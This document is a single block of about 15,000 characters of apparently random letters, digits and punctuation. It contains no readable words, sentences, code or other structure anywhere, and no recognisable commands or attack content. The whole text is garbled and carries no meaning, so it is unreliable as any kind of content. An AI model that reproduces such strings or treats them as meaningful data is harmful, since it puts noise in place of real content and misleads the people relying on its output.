%+sA;_RL_%i;|yVtu_@JX1^kSOp:wQk:Ek@D~p(pr]-4hJ(unBB/1&AW(+tLr|:IFXfo(KyAwTEzhDqLNqC+~1V0(Q:A(;x-rC}WULuFrC}{B^nKIyeDWK{i~hw+o%2Bw12WQ]]f4KS_FE-05Y5{NE(r5hFJC]-|+wk(Nz@xSs&{yB54fWQ%Nt66&Ut0rY&dD+5Xy)@s(-nXdTD](f4wz0%5IzrARwUzS+]1~9i:@q||&S7SYx]9uy+1pu~orAe7~E5Jr+o9+)Y:p+YBWAYL++YC~~WIIfYo+WEW;+WrVqJIxpiE]oL/^wNz%Ekk4Y;stLEWx~^0Iu&DkF^(IE~)F71;)n1Ei:~kupA;KIuNOSwQ6:r|IwRUpEEEu:ByYB(@TFYEz&oT/{xxNrx]Y@/xJf6RnRW~KAXN4BLUCnCRXWwV0ruwQRh-RrE+urr}~+SnkD{nJ4u:osdk94u+Or]2R2xFr0YthrYFks)}w9);}X;IO-x1Xt)}-E1X}yYA7VOU4rWyqf&LpSD_VS]2^I6ywyuqErUCx]-1@9f_iItdQEznAyry1ie5Nr+9/@e24&Y0_q^9hN2_W1iKF0y9fwY1L09sK^YTUJd|:ruy}s|RSOw%L@Y))7|{xqsr(oqthS]N&wpwun:x{1pNI2B_4_|kE1F]hrqEEOIe2xKskBE|-rrVE0IYW4_xkx6BVzB_-)6Wp1VwJrkQ;Kk+%Kk0W(Bw0)zOh-]rww/~9]4O(n@uw(;y/W1r|FYOn}(rK-h-~ueBR~7r}~UrsS4nuyt-e/qBIkkzSOY-y|sBB1Ykf]N-uT){qB%-AYYkqF_)T}D7(sL~{Ty7|hr96O^()s-;|D/C+_wBn1|7B5ICYADuzDwUzYNnKTQD&d_nsO;D69L;oEYez~+9U~S@OR;;os0KN4~44LIuyVQUOSpCX4Rxwe&rVL10r/prDDqLJBrxDB|VtUBWd%;CD/x]L5+xisOCKo:s5e;U6+iS]dy05f:wY4FKns]u/rQ1w^NuuFDrsUrsn~Ss{Y:_(;;dwwrS|)x0TrU1&ysOx4]o]k41FJ%hhudS@7W+YN%+hrp//Ju{7O&IY%T1D;T5nIp6p9%)6y:KpA+k]kIE_AsSI-W:/xKX;N4|UVf-(5zeQYQJ5x55e]ud_~%E0Bw]XWy6@nD_VX56](:2/zCB7]:UkQB-ryBrru)Cpek2WJp9FSJ(tt1U_U:]iTYsA|uOpIe5uJy+IWt%ryurrp++pRy|rD0h}S06OS06oKIS]qyCSrq+xAtinpS^Ti7O+{qOno^6Woy~iqqUix62zx&2xr1eTEhuCSf~u0h~tY{k~^Q9~SIk)QEwRp&4~DEuy{]uIrxrNBxrpeV@DeY}Dyrspy]oTDo;94:7r-f1Ys_{~0fkee@Q~0eQe21ke5}/_pQkE6DOe/upDIq]]iO4oewhR1BYfpp~O:BwRp4dL4OuESAwI2K@uSRpLdWxhB:)X4p~W^]uCn6RJRi|EzykxJDoq|uLK7e20xwxh}zFzpd2^:i+XAnFzC|Ou+B~;0nA-tA:}64UJ0CpiLk:RhS6J&U5z4UL}Y_N]C)ort)Fp0o|+Ct-V@4FV24n_ADhdQ(w2{2T+01q0whxfx^z]dpIwkuRAy-|sqypt]STnp4]{Cy;]J(xDIzWrurwIxx0AK{}]6Q;5B&u]iOBwhNp-BI]6qTJ46D^4(;]CA^x+/RoDY]]LdNBKrxr0-IzSSO/N66eWpiW0B-9wJ}KJusAW{66&YBRBI~|U//e+]DD)KQ%S0qu^2&5p:E/AxTIOB:{Dykt}s4{r+yxy&LLOLR;V~DT4W&kkrr-9EJyy}^s@I4|Cp9heeNhIpy(rrKnK4w4CXTwwke67dS^y{I%pCE|40wn-eICwIdR+ux9BxS-0~RV9|~iSrKBIBi(UCI~DBC^]ruwiJF}N+t]oh]DurUe9x||Cqq_fN|&9)JUANy:Iu^|@;zKiA~BB}]qAUL)6&uA})NyUU-BfUn}qqF&duVV2dnFUUp(KSA]}R_KUBV-W(x~F6660zwkkV~~IJJ-n+u-@^S^]&kkVYkz~5dNdxk:hOtDtkVVp_2@Br]rrOSBI;JI_xpk@{7qF5x/sE/sEOuuBO0nKFLe{TDDR)xkUYEEJh0y~{Ss@0&&6;I^]xiiYxU~oJ%t:Ts2pXD7Vtz7kxr-UQQzYh2)6p1B;]tpp);ooLXu7+x~roRf+uww5pyf]ffp]Ak|^2CVEedhqKBD{WrnKxwDDkX6BC6;/wrpT+r%1DowoDTTqCCRp(RQruw;Yo-0BIAVI|ST~QLByBkUA~D+EJNdX~SV@~N^-]NV;U{nLo{wQ&BBBrt]|iUeBX]B}AiFdS0Aq4];YY(f0Ufd]FnLfAp&W|A]~YE]Quhzzzr{B&&-WDKdFhSdz7QkzdzOIsNJpJOxC(0-A(VKF}YrEf::|Ao0(+5xxR2I/%:tI4DKC^n9Ax5ExsOzF@_tiCRurTT})rwxxS((I~R_71IzDF]fW9x7y}TR{pC@O}2T2p0]+E+F_}qTRo+Wx~I9p0OONu]xix0oOW~nD)7rDT%wyett5/((6{T/%BrpiKKEe6r2kFn:prok^JC-|2Ydr;rD6DO7XrswL74LWOfO9CeeX5{D1119yY70Ero6XDI9@&D-|tzIE5hSI-sLEy7|9xTqLxrUCzUr+VLJu;fUdqOE;~i^UdTqzxBz-+kT%w~qLUuJ4@NtwkRSQ|_o:(kAr0_A}pBV{tk]Se}~VRhrRiCx^y-i}}:)V%t|k(^S0N;RB}_^YWr9UohO)_uThX/YQF)d}T|kFpywpkwdQ4YIeI)]C|;(ft+}&]K-+{fxk(9IphCns1Dux:BIrLOIr|J_2;z0@s2;4IDRY566rJ]]k]@@fJV1]Rp2DiOE&fpKrW+V2k7o+@tCeQRR/]K(IFhzeW/RTwxX9nuwR/(JIkdoho}uOxw(;urrr5DBx7~--KwS(Ots2x-p0h0W2^Oxu/5DRC{nE7t%|&E76~4phN%Rt{pYBIEE-6U4]DxE1WO{kU&oOSwy(hyJoRJdE+5UJOT6+VSfAr5(X5pVEI-NBzUBEQo;VEzKAzQLkqNt@rw^D4thJh@@Xxfq922-6KCD{5y04+0K}(~~sys+xU~6B4{/}L|-DN]zSCR(wBWOQ1@Nh4;xiL]RkJOLVUr2|eDprIu0yzT^NAkN5K~CON-2I2SiEfECzrEXQLCxW1I;/F0r&YoIDE-}qrxs12xSzorr&XLyoy24xL9uCCYykK~w@|oW:pnYrrTSuOx9pR:dRRWD4&zIUJ:zzuw}0rqz:Quz^Q0Sq~A]+9nW+-6YtiT-XhO9/XTW(Fd4LhC9@XWxY49hRn-~nYQe+SB;_WEquSIp|En+p;|6iAqNX;D-B:L^-uTDIp64VhJ_^d)FE^2TOKDtk{~AN&KILnu^)y_7|2B&XTT4h^KE}W{hkf6oNdUR}x:yothprVzVN&ip;;7/}46:7Q;~Ar)@;roCVeNsLWOhNTEWIAp]Eoehxw~hXKrxS%-hRuzOx4X5t]0@kBrifNOxh|yLi|dN-ELf:J|]%DrCEVWoTuS_O-60WKeY|~&|^Ss5J&KNrfEykX06F(tr-BpIIQWRCRoSW-xRT-NA0Arz]SpC^FOpnN(nd~&wQU+|2)ix%q-RT5eR05}JIp7]yN-I+)h}OsuNVI6;DE7VFr(zXI}54uYT(T6qEr:oVD:T0iLC2{xNkC_kxC|A+O};0hU:]2TL^n+Lp^&CE1;I:hKB;Bude7TI5%I4)I}N]F:LsDJ9/nI)J9+J4~L;}&LWITsr]ANEn_Oux:SDIdB_Kz(&0&/suiEOIin0fDyNCYwzD-5(Cwpr-ET-Wy6]k]070DfYNRW__@EFziLkKq@t0]YV2pRx2905S4wA-ttX7Y^nKOX_-nrhYNuw0rh;E;xIhwfuKD5r/hA&6{OhDrX@xrNJ1Skr^OpC2r{@uFYEr(;;2ird/Dk6UnBJ7^VeI%4Op%Vd^@5RSJyWnrnUzn4Q(r+7yOwrW|rrCuIDOFC|ko2Br]z-JqrBh^-EnsFUEL/1F2eSy+CR61@LN;E)ki9sy]LU5eWW)|SSd&^4)Y0(wudp@5-trrh0AJUBYDSw+fA%T6sFi}idV_)O%J@Ai;dk(@k-o@J/9-:AEERw(@hpN/S9]4V/RIsN{&iO2Ir/-idDorxe&6x]1OrhF]UFQkN]LQKiI5iSVJd0Oers))LBo-Y4zrE]7x_xAxIpxnOOI60kNfK)CJ7B-{5(/@R}4w6Fd1SIirUrrt:_JJdRF;(n:J:)2roYX0N(I6L1pC4dO)ALY94_|+QWEd5RfD9OsQI_0-iItk@J~YwunTuwkKRru&E5(XzV/1T^yQ{nUVIuho0WQ0@Xh+hF~|X0q;DQw{+L5oqdnV)TkS;5DYoDtqn+1hSFO&AEoTp%eAU@iW:F;O05(~5iEeA&FDR5(BhwD&4kI2U}5dO~tyihdX)+X1FNkn_yI+-7LVAWDfT_D:/E_r{;~LEz/{s(I6x]s5Y{%XkNN]xQTnyF4X}:((RXWeWDhsn_NW7-]:1spBk12A(^|y_7E~7FEN7&5fi^0yu0|A@Qn+7%)B_Apry~:Btrh-x)prw]2rdu&-d5Q]psKyhr}NA(TYxo-NE:S~V9z-6KpNtp|fty&+o9AyI9|rkWVrquF]FkkrrwIu_L~kEIC6E~]6EIL6upuB|9turOFf_J]f-:xfX-C+u0-~-i9yAiU;]9uIwE_rwL7fXr](2ro(2i2U1YeE&)Q]1nL~DoV~;J^Buh4]R:pBJ5FB-C:EJS@];qB]^F_AenDuTW5fErCB)pIy)]pu_XKATstfTXNzWohfO(|-w^+e/rLt~z@9r(KeC(Ki|;K^4BfOAB/V2d)h|7Ke-&7;sfwQrr6;I;T)IuAdsry&~r%(qdS)IfILodCNIrnW4t/dTx0Eqt{WrwzK@tOTExT9I9rVVCtqVyy9^wUFR~xdOW|hIrRdkyy5^WyL^y(4@iXyI)~U|YwiWE9wAY9E}EwRIryTD]CRD6;4-C_1oCXuOrY_ONU%&)^)Dyd+sE0{-h~pE||1kC}dRYJ9AIA4ohAnoSt+9Y@~O]D-2zWki(uxT(tns6uEUkursI{I2hK6]V2Y-k+y~V0ISkqA}~enB~ft9Nssw~Wu|6WdoC5|V;NFs~dFRz1khuW}OS1Wht;(}9y&R/DIBOwFpLWSyo9;nDoqwVU~W;&A9FniC;9/}}o:0yDySprh]kBhpSrWQS+A(n9&r(oXSSCqK}pt:W2)Wp4DerrkyUx%sIxx1{k0{-ruNUI]XnqXtYw@nu65&ysY)Fr0-fprLEkDELWt_LE5)6w1(iwkEN@sh%]d@~ur{@xu%oOyNW+^B;U^VK-;-YU^V_~-kBuU4LOiwq-/1%Ew{@xABV+JIrA2KJOAd(~Nfr&_Dx&L%EuUh;9_}~0WkUsxuLSt^+kBiT-1^nkI~}0nqOsDYk|f)USe{yqLippw|(+f2}qB26Arh+}r5n4f_no];RIeh+hXh+nNYLuTRE&1iLIA;N/{(s/(wi~rx-fu4~|^B~/^YO@N/ypVr~RYz%9^7i:^BVBr1KABuO^yxx4xpT;A0e1xA&J^pF]rLwJpt-T(X~rruUTf5TIypX{uDL5V;dix&_+Up~~Idr{r-4/pdn@uhrFu+}oruzo6N7Lfzp9(RKzNV1~NFhhY;(]V;uCEErFrr4Nry2VSVeoJSUC]1~wOVKApqA_xd1YU_:9q-C-AK:hYIVyp^&]6IL|S9-~]1Fequ-2hUFqfxYWE}pLz)2RVe-(NUDSY(CsWJCJ]R9UqdE}rQ(Cyh/]~zYUfsiVIoUTUT5FEozsSdipu]fVErsuSfNCS)tr(nTWE(yif2_DWw;Vw/r})&7S6J9UT-6UC:2J:@qe^U20X+r]6Ir6/]&i2r:+5|r{VhO]KUrq}Btt0iwr]^WydDArI6i-N^wT9Dpox~u5+Ak--hOpODrU~xuhW6Cd+0w~qiAI|DrxFz^k|q---J-XsDWpih^WF+e/ywAsrpruYDwuCD5Yrd5_Wz55yJY0UKrIJS+|64JE}-VewVJ]zW^SEVJAedYXUKJ)k+rA6dSt)U|Vx:^Dq9J2uW]DD9C@oo2yI+|@K|k9|oS&AuuKwh7yonSL6@NQk+Vs:zSCBpBzpTkoi-z6/u^|Rpr0Jp:yrA&kESB(&h;k@Vur^ir^xpuV_p:7]U:|z}d|7t6S6n/1y{_n~]d~oxLruRNreiSUB1S+B@d~{Lh|^:VqQ9Lr;)WnUeykCkWs)kI02T0OF:zV69^rdV{6CBBuJ1Vd+%;IukDkxS~xE]09p5;q)yn^Tk^itYzzy4Yz0Y(Ky]-I;p}+kkLih2YSzEy:~SB&F&DW|nYt6Cxd{{{K|}UOAddE0xVdAipd/KV5qTEhU)d^Iz^V~zQ:{^]z(kf1xWB)wR6z]&hJ9Dhup{FtrydRhTK2TLWhJCV1]%z9@u_E~_UsWWEzpFd~fw-rrDywS@@|Crq)znL:CkO65rOOEqErwhD2nEi)NA6Uid^Ji(K5Nz_)yuDr+5Sr+BEx4xSJBBSr~(Je{niF_0o/z0D6kV{kW]DDrQi_VtShIp4~-pF@ruX;_u_s-;:QEE|Arw_VEEUnLx~qxNsXr@rsruENrr4Y:L)nL%9DdCW7dN)kVF6s^s;EOIUDr9(rrw9y4u)hwx)LrwW{Dw+24xw&rkw|rEU@rrI/wxyu4wXRXwxYkd6w_d1K:o~9]u{DdIk1~K&kp|A@kq%rJ1q7_FnAJS^o_)2FL&_7qUEDx9X6f)J&_~C&+dC1z^q9]d27zKE5LU:Wk2&AVR_rB6}ep:y/Sd70;WhEp]LN]nwrq_pqUk+0_YfhT{y+rEeTrE~5rEIAuO45FJ1q^4_A;Q;F_4eu_zi+qJIx^prT5/9(ihq&U]uiF};):uX:4zU0~teE|piruVA;oxw{qri~}prdDVhk@Vu6SJuu6VrpJ4rE)DW&KJywprryIKrIVrrDiDrpQprI0{^NSWD7BtD)uSw/xCy~U{5~qy-C&xwD%IANw{4NWy47)T4t0Wef(L4AVx|W(5^C^^D@7x_w{@5KOnS]6WEKQUR+dt_YVd_UdqSrB&_^e:]qr(R-u~_p|IC:z)UdJ5Nh&&F}^LNBIE_R;TqshKWftskT-U(^hL7fX2f^@yrx]5ruUD9]nru-+@(}7S6tLx&|(26irpuy]6BrXpXy%tT;kiL1:wTw/5LQdtq]d9r:k|rpfd9wANrB]r/D]7JwS1DzJN^{S4o9iQ{q/xLwDrqqIi@WXDDJ)NDIN_f^FBOkUYSrWwpk]2_4rt{x9O(rwYWK+O0ES@0IuJ0yrL%9fDz{9|_q)%Exep:y4-65(E-iWn-xWeDxW5yhrLEF7h@y@WTKInwyKr2UJ~;^~iBdAJBLiB6K&L1yney0tR9ufC_S+)E{A4(-6A9(&_^y/nw+R-nSKYt&]U{TYAOVw;z)F0N4n%k+}WAEB^iiJO)xOfV@FLC9@ffDE{LkL4ruDie|SR_~4S^)i-IRTsEp~eBryq/)4W2fWo^4__:w_6DQR]%fT+4Nty9Iw6Afy@9f|;o&~KuJU7JKxd(D~;u/QfTXwyQK+BDDu5IVBekVp6s0)]N6un7Ayw0npd;NrEruwt|VxiJ;]{OII{]1rxeprNUy@6)2XV(IL/LJ|yhs(CN_tV{qyqx6Eus9RC7z@esR4-|T9;C5FX}|iIh~026ksEo&:ni^R+I4xk_+^)SisUy&|eqUse^9@W^p0d%JT^Rxf{f&Eu44x2JS}sfn:2I2Ki5L@2wJ@fLWErkT5Vt&roI5xRo@(wF1z1nxq~_JWE|@ru;]wiy1Lky{F%}dX(4;@Y0Fsi2S5f4q0E:k5|RBEuo~-L&5~2~%w||t_:J0O(0kV}QnWpD%x%64iu{5tYu;)kp+ysh_o]9otOV50N@pw/_QJpuNRKED@prk;F-&09yId_CV(AiR&|WC&dAhr%ofC:w@XFA:+%KhQ4y%J:EDTEyR7Y47Xo}RO%KoyNoSzy45xU4JI555;+RE2(@endh2Ti^D59(+~F@|B%o4I;w|YYJ2o)VTLE~tr5w:hBiS~%1B&YkF)n0u{tLh)IntYhB90CqO]CR4Ns9;999]t;rq4%nVhEX|()tL}fn^h;sf^5;}OruS7pukeS;|(&t]SJn0_1:_7A0}nB9NxAx}UpuY)N{usr{W2StXo}w@ABr1&VuWd|rpCr@p(wKI}kupNru_Vrr@krrKhErknhrr~I-r&Yp^dqeFu:4N;dAOJUKCdK/Rrw0&6NnD%O7_L%/%O@&zAre/i+;%X;AW&oALnzeKA+DRBC5FCC@_F+XzBJwLQq6Et42WU_xWYppfS}XF2yXXtILzE-xFO4hxh5yB~X-R2ei&Y2)BJ2]_i^NEVnUi:o_nW^]Kh_/]XuEiLJW;o)K{)^/F_R(VFNeprq5IBTk1ezwY)Ik0p{no5N9f}C&_/~)&AfSrzeEs1NB~4w0IeheYYs^wqITQe]O61FWz99Dxnzq&)L1io{ykxiFK]QL/ErorBtBy_+Cpo2%qBo-r|1)~O]0rr/y+^B9J6V7_^&9L4(TrQ5n(4LpnpIC:sB2/eB5RrK9}7U5/Nw9/~&o_JE1//&~C/%FdnXKW4;&U9%|0/6oo:n1zTnxKS2D@n1n)ikR@1C^^}wNrodzD{W]C-E]hD(Eo6+6--NC~DExJkixpBrrr;-^UOLrTTY2+@f2nooOno}&qo}Ni@JtI6Dx]oBLA~B]w{4y0WJXBWL|dDFFEJ+ih|9R|r@x+BrtwBLxDFdd@w&&VrOV6Cf}Q(O@Yt6-]sYsYCJK_5qVqOS]EoB{0Ohyw{Qy/S1~/s{ziurQ;Oq{r6WW/T;4ehurBdWEr{piWT~oBk9wu6+fy6~O0y9WhONhNr-pp(ex}oIrE6UTq;2BCpVkwqDDWp~uxS;YuSrIrEx+~pozE6|hOQ~epdizqs/@L]r0Kf;eB)};yiC~DR&;@x}6uVwRIfpDoOfi1dLutu20d:AE;yu@D(R4LU}kKy_@1Fso%JqV1YXs1%rrQfAE-;Do(y:E6FY4t6Ro{YIWTfVLn6T-L_iyT_VOWz4n{Kfe&%VyW(0K|^OBKekLu:wKQYD&/XDpVk@CDFw)q/-X)Xuuf{N5qRJneLs(BeW+}hI5JDIpY7IOAFD2O)rWzWVxh}ihN4~QE^|tk2zfx^B:E4IIJ2K]k@AY}iJUzVS]ILVh~dKYr0B{pLdz}:@DurEwE%(0-E]dzxuDozY9uurr;nOpo0sn-I|pwqfU]C;h_6-0%EKK&6-O--tWzeE6|rI/K]Ee55LS]r/rrBSO4{W+)IIID/RSW]EE^&IBI-RYy~~~}UQREyWk-iI]r%:5;W]rzVohENNu04URrrtSwWr+)+-0rEudixpD]]WtVA^BqxqiAV~VkAq}A(fVu|2A^V]h~VUY;dJnnn{Q_222orkz_6phuU:KzkW+:JOOEoo]n}0CO+U&&&t((7u((QNr~oqqJIss6dC1N|+zFxLnn{:r14266TXsr(t]AK0Byy_r/2xsTQ;FFrx]|r(iBi;ruRI~rStq;tpp%nOrIdE@+I4oOC;d_ph6xux%TD-~I|rhOS22S9Ew12O0L{~z(uO0EEu{V;CICfiBAWw;0zDrpI%&X/0It0neErESB@h:dIuLzxxIr05wUux+Kqy;(xBtxTWr0{]o;u]kpUDIuILU+1+q]+:|qASu0eW:AV(Ws7}AAhd}I2wO6Ts1ettyy(L{{D4J49fO4heiFiS-u)iDzVN&9E4++JkoORo2Kt9Tfz-^W++wdzDho::BKYi06LW09z7tCyIFuQ/trCh2:TX{eOEw]i(xEW~~iRDrrL9terpL_~WY;@]knt45w5i-C6;]_+Sk0x++/zdrDDQhwLwC)sLBkoXnu:S)C%Ky;IIwRsD;xQk(|KII0&}U_r~EBn]JdILzpV{B6^6tL4DpJh(oSBzERFr}]u]9d&RR:&siQABAds/@Y)W+y_nAYf}fSw4{LDs1/440y%L~9d~~q7fO4F2)D]ReQ%Lrxii9;sJJTKJuTJ1J5)s22_RVJ}}}X7h+Din&XYxDK}x4euYzT(:rdo|e}hr]Q:@WtShd}Se%S)Ysw]rU-}w)T9T^47KN:WrqkuDsuO+th|swo;ITsEp|y9Sf5xoT62uWB6iTrO@]1:t(yorOX_WiuJppuD-rrdT6p{LeWEr_E9NxrLTr6d:frSC:yWtiIS|1Cz@_o@qx&p7k}K)_]zTqWE]YVNUV7i@TyB_YXktt1yU4LUOXYTqDI-@y{IEOwy]{EV6Bns6x&2kUnnIIx0dOEhA}EKRXC1kd6V4/1Ce5eh|:0z^ouYsxJF/DyAW(zVr)Vo|IN4^Q:uLteudwoTVL1ihF@TErnyCTJ)(V+x@]w@uSYt:-;yIB6NV:^L9%Iw&xU&EWoq-DI:(%R]kQyBnCn|SrBOzIiJ:WrLV1yi-x1OE|~J@puIoC+S}OyweDJIk24xR67s:&Y%S{5]_9pQ;ozT|r(uW42zd{nRY2]1}R2p12JS~CffCOT~BrS7RYzO{Y(~ExQrwFdYqT6VCYE%:}F(zAD~iAOI0UxE+Y|/{NY]k%yC]WQFkEDNiypu]VN-dueYLX_VFOQ)ik1-_}rVyUS_BArhxxwJDwro6~W|qYhkN%zEe7-rtkIK+]/%QptIC0&2;h|1NpE-@oL_9Oxo%4p~rk9xpruTBOuy0Yfp2(^+y6OVJeFfL-_2IFy@OwrE5AYSz{-o2A:QDhiRuIzfd}{5VFhO:;{0ho/VkrpqoVO(Odt~50ipheCCzS&T7{StnfpW}|_u~dp+f2T_k(UQ(KzYIrqkO72xD9oVI(rYnzE]+z@J~CxUIxD{:phUEx1pyCAd|2-4VL0U1@JN;ODpq5BkzILwW9X~p(pAnJ-F(:Uu-sJIz|Txx]Y~qhI1pyqK60%Ve7S5BqfnIeXkJrBRDrzBL_Io|;ru6quwpkD~(wk;K0KO|YRY{)2oLU]Su+/zD;ynE_Vue+_hw2%t/zDVs/:Se+SrBwY~1]u70-I^ESL+1%)xE%X+uxSLIp}](B;r/-dEex_d6k+)Dp|0Fr(tid{n0hJ-4yrsqY1C)VAnsU5~K^X6Xo{qCe/BWFU00d|}s9zCK29i}5YA9OIrhiuhD&zFR9iE7CRD(U4L)VCxr]StUrh4pNpqi}Y:FFNSInIzzSWr_tkrrzI5xuqe+T2]N4JBqF;@Nqrw(9yptrL)]itTL-u9I6IoC/+zheYr4F-(n5EO;V}0+:_|yd]rrrRYpUCA4UR|R(JV5|}i|A(C:SIYBQ-JO|fiwLVrByVrhDXEQxp0d7+~yf1OeOro}:k2IAXDd~fiOu2VE{)~7/4tn]{xw6^%x%0uJeOChX0dh1n/6V@9QJC5AJwozpp2(uR(pVyk5XXx:-Udfn&xoDTrYQW(q+V+o::iXQ&Ri0C~u@zYfi5w%(B%o2||CV;2:u/Ch^2o6K4BIhxEp+W6LIkiB-R^uDEB4V+_IJ4kN_U00FE2;Ahfki0E^C{e+r/|LNtJpr6L7rru9^pYo]L7)s-oIW):D)Y+_:OIpexE6Eep(KW-1E-1(i1SnkzJWYrr51R14-Y(h~(yY]FA^i6DNw@CrRdKdAdsKwF]5kqq-4|F]S:Vy|Lu(qzDesWfpYQ:/F|Kz9OzfK}{s&Ar_6x%O;V@Bu@y-|}n7FJQy4IY5h/{KDh(@%K{wJ&BQkeCVLN-}^)T_Q5ytd5Q}J1:F%/xux1Xp}^zIDFIA5kTUB(9U42S@fz5JoIQ9Dp-@xw9SW&{REsYz2:0w5zhVtky{F:fB7Ai7z@)]F~X4_N0S:t7:-TICEJtpIV1Cf1%~et7~I^Cp@irJqwFz@hk}A_ExNWE+rFrDuewpx7z-_+(5&Xkd6J2C;Isn~B~%is^}R(0_nyCOeqziy1)E42-^@yWLEB|zAL^-w&6rJtR547rd%Fx+7SOB:4p2S2^qY]fBD:zSL]{]e/6Q2S-w)S(^BSu5YD+:hB+sO5U:&hf}~6E]]du:pS+@uJp2/OA@fUf:p7WuE_C/&@-s-9Tpp9B2f2}xr4IrYkA9d57kp&59us:Du91suIyOu2JI)WB&ysx}-f9u-f&hYN&0YW{sYIOrYIhrY)upY&k0)B04rx1khre]-:x2eXouYL-0x4%DxX@IeDq}Y6SI)KS&W@uWEeU@)40pNQyIN/sVV-tCV~6qUk0OVS6^Ut12wJKAt(~iuN@DV|79(hz&w{Rs(IShUC)}VT^xiRXuE~purA-IrTTSU296W{2A]y(9r@E6yrX6udVDy;CR;q&TEq1Drrdpru)D&Ve67_zA|7]&&SEs7}fhe]pBr60CuqQp]uT-&n2@d^ixfKWkp^&9&}6sf)iWu&5IdTEWd2:r/TYs+O]%SOThf^]-D9%BJ^D&:xYF}q%oN6C{u@5Xn-]VRoFoEq{XiW+s~@O^Ikq&+sDJ%W}-o97qzkT)fOyXID&yp&6zQR4&{oNwkr^Dyr2DN9qEiE%V+T:UJDSRh655yoV7]s:nI2OBAT14{}6IN~w4NJEBT&5@nCp&Jxs{NCh^dExxD4d0]sx@u}:^N&r2AA+if6EN]Dr4EI)kuDyFhI%troCyAs:@R&9rUAT9_uEU(EF}-&0Qi~E/O2}+EIWVIrAJIrB4SrJyxr5k}+~Xo4u~opqN-rERWuiCiuIE0s;26kC)+9/wSRAFD^pO(T(T0@xUN^Tn^k5thOxw{^wn~7%r(of7&Qf}fx^;TWh:LeUpr+dNYEqpLNUsye6&YSzwFEU@YRfs7Vuph~q7nV6y&wY;Y}Yr+ohhA0(^&1uJ/}V&u0ULh9SOhUxwKoI4SOxe-_W|:wSB~ypySDYI(tI|uf;EtLdB%0~2|/pYB~6]~4I5L0W/rREn~4r/XqqX{CdkQxd~yh+XeUrxLWYkL2fuk/^~F4fDf76kOAASDWY9w|(N+Arx+NrxUR;|&Ed|S@;|q-N|W7rnhspX;RWwFIIu1]S~0T(K+7EIdwyD;KEDOUx+t4]4VFWEtrrV@iy^xwrr&eq%BE]Yst~O)++Y-DBVLrp4kI6x&{us7]xhRN6thet/-x0Wf2}IOAE2Y]pI&nQ++OpndY1W^(tVuRAI&1pO)Wr6O2Rr&15od}I9psI9dsTIfdu^rCOzzwA:fi0OuIC@&@/9^ew-yqiD9|:OpQpw+O0&YU]9OwKRC@t6C0B-xn)D+z{J;nSpz60riyy0BrU+z^U:J_-@it~xe@4zx@T:Br]u29]:2yqJuef^Itz&JQrnUVRWwYzIt9|Ow:I}VLyT;xIAw:%}rx^DxhiINhFSV{F9S4NUYCYxwE%r+wED++%46x|9W@/k;U1|Ei+hw1Ur|y{r+BTW6f~}6f6}NrTiuq(n]NK}C}nDON60A-O^7{E|e]tSOy7wyFDO&ReKd&)+/npd;6pYdrWU;J(_Or(w_ze]}2{|^]Qio+hoDO9ei6UtuK@DA:}R%iYQQ^r7EziO~2&%nde66kr0LzR%I:1rNJYJ+O4]Uh~+TCzkBrC4iE)@xrSQxunBi:u&^:ABpruBDr4T0dAeWJFy_uz&(EY5Sz5wNkK:E6_SNn440@;~{46}y^{nUJk:AnDpEk%;DK((^dY4U0kk^5z6F)W2RA:6AtWyqT9{]qV4I^)%SDF%%WffASzqR0p2{piUro2BnnKzix/w}~ks+x|0d|;TSr)~ExAIxseSus;7owrk{rr1OR+hShz@d^6+nhi:KE0;xSo~:6CuiOr}@zeYKW+RdIWAEe%L:)d@YS+s+5x@7]^hE7Upud667B+@qqUJ}Tpk+9hhso:td&Yxp5zs+V:&k)6rhszUYTzxV/(u}q:X6pWw@LEuQz6XQXhhBo:dr]L7Q~E^NqxDuL_qw+_Dpxi^AFN6UN:KJ|+_]]LwF@+WxKkRDi^(k^_~QEUXD;Se5;(xt2rIYwON-dx2s]^9(6;fOAV{Lpf)s|rL)ByxT/L]&_xOE}f|nESnNfVQ;uSx{hz:I9AteF^|(9-XD9I~9~rxpo-r;zriwD(s|Iyru-Jy4/I+zIkz@Uyidfr|&&_5@6~/x4JVw]J])IW4}V6&%1VF~{kuL}6rfdF@(:L2t:xtY5uL792/dn~Vp;)WFs4ifx-D60(ufsTiCxuo5qO2DOz6fY%AfX]K]+W1pO/)O&2xp~{zfpu^_-^i9ynVCQ)w5%wR_Iu)J7&u^pN5LttrL]F:NVWzLBsTLWiqxqEOwtzTxRwn^4;pzoXCSykUL~{5JDW~I6xEt6rDXy;)rhUqLLf5Lh6}Xx/))@0CYR6]r6drr^}|rLNTX]0ruE(rS%zJw1YqLR29NiTxS0IDtT-2(C]rX2AR&;f5r]o6;CRrO;&Rwtu|7zpK(0rSXDrrOu4Dr]S+x/s5&IwDXDwLqIWyy:R-eyA|F6@|Du&Ku7|]DyI@61Y^D:7^6oA6d&U2qDukrTs:&%%q/oRQy^]JYnh:JKeyxWW_/WD)iJ(F)9B;%xfINTCyzy;-kVJT:{;9rpeW(d/4Kz~eK524utJEttJ]|txqxD_:^1JVDni_;4A0~6J{+rTwRrF&&xotpIDBLr&x^)90yn]hxurYUx1qyJ9x;14Ku2X9_{UL)WdkkL()%)D6L2rw~xRpozyEpp4UT4&S_|pLyL6A@2EeLEW%W2W-DdSBI~]:q6{0JtK|twLzoWIN{DR)0CrL{rRD{4xx+|]Wht&AEI_CCrx^19yutyu&K4]6@VpCE4eAitp4zq/UxW+6L]Q-{ku6nndWy:KITn(&x^]K@oLqdLNN~K~}u@FJ]}/):9B^-e%Lp|+JDSRLXzCus/h5L])N6IznYDzuN)h7T}:Ffw2Nh/tNOdqhOs^e)^|;O-X;KVDtJ2_E:LXE1QTK{ukRKQy+5|uWD}qWx^EnQ5w]St;1;u-nKy+{nQ+K5T(o+5XddI6fEh@fwk795R&9@hSkA9roEJYQF5VQ1EtWEWA|A^wi_OI~]W]tt;@WuSuw9VEuL_r|rQx/LEqfR)(0&Fx+5tOp2KTns0BBzAkzh7U%UJ+N~nszuyTpQ/(E|6}7]BOwQYAJpqY&pN09Rop2VO0O9pCw_yduDqh5RND2rWd-~qkhOn-2}(JpRUdy&S0O9Kr9)Y}s(S0^fz@F_XT6Yr@SC~X/dCfK^ELDfI4^D:t@OQs{4UO1oS1:DQ+V|Bpy_OTN4:A)Lt)r4J-IJJ;fxOwB-Ly0LItrr5t6xBzDWr;R-nrCur%]W4xD;;TVL-1CI7eViS2_W57qWp^RrDkh0xnIukLDNKRNXI_pn7Rkt9tywYEDtrFrtkEINsC-uiRprTz~@4Y6X&{W0O|(ix)xrn1:;(If2@5^6w~SEUrLx4Du+|FE&dKw6BXWyE@wrKp